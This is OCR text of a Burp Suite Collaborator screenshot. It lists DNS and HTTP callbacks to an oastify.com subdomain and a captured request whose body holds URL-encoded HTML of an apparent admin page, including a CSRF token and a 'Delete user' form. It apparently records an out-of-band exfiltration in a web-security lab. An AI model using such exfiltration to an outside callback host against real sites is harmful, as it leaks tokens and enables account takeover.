 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger+
1
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
2
# Time Type Payload Source IP address Comment
9 2023-Oct-22 08:44:39.663 UTC DNS w638wusq9v08mm9rfq3w1lhm4da4yumj 3.251.128.108
10 2023-Oct-22 08:44:39.668 UTC HTTP w638wusq9v08mm9rfq3w1lhm4da4yumj 34.253.173.2
11 2023-Oct-22 09:22:51.807 UTC DNS w638wusq9v08mm9rfq3w1lhm4da4yumj 3.251.105.68
12 2023-Oct-22 09:22:51.807 UTC DNS w638wusq9v08mm9rfq3w1lhm4da4yumj 3.248.186.36
13 2023-Oct-22 09:22:51.807 UTC DNS w638wusq9v08mm9rfq3w1lhm4da4yumj 3.248.186.170
14 2023-Oct-22 09:22:51.807 UTC DNS w638wusq9v08mm9rfq3w1lhm4da4yumj 3.251.105.46
15 2023-Oct-22 09:23:03.144 UTC HTTP w638wusq9v08mm9rfq3w1lhm4da4yumj 34.253.173.2
16 2023-Oct-22 09:26:53.112 UTC HTTP w638wusq9v08mm9rfq3w1lhm4da4yumj 34.253.173.2
17 2023-Oct-22 09:44:40.146 UTC DNS w638wusq9v08mm9rfq3w1lhm4da4yumj 3.251.105.72
18 2023-Oct-22 09:44:40.146 UTC DNS w638wusq9v08mm9rfq3w1lhm4da4yumj 3.248.186.178
19 2023-Oct-22 09:44:40.148 UTC HTTP w638wusq9v08mm9rfq3w1lhm4da4yumj 34.253.173.2 3
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20required%3D%22%22%20type%3D%22hidden%22%20name%3D%22csrf%22%2
0value%3D%22SZSSYeSk75xIOzskjR4N0celzydxaYEt%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%3Clabel%3EUsername%3C%2Flabel%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%20%20%3Cinput%20required%3D%22%22%20type%3D%22text%22%20name%3D%22username%22%3E%0A%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class%3D%22button%22%20type%3D%22submit%22%3EDele
te%20user%3C%2Fbutton%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fform%3E%0A%20%20%2
0%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fdiv%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fsection%3E%0A%
20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22footer-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20
%20%3C%2Fdiv%3E%0A%20%20%20%20%20%20%20%20%3C%2Fdiv%3E%0A%20%20%20%20%0A%0A HTTP/1.1
2 Host: w638wusq9v08mm9rfq3w1lhm4da4yumj.oastify.com
3 Connection: keep-alive